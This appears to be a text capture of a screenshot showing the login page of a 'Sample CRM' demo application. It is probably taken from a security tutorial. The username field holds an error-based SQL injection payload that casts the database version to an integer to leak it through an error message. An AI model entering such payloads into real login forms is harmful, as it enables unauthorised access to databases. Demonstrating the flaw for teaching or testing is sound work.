 Sample CRM
Log in.
Use a local account to log in.
Username ' OR CAST(@@version as int)=1 --
Password ●●●●●●●●●
Log in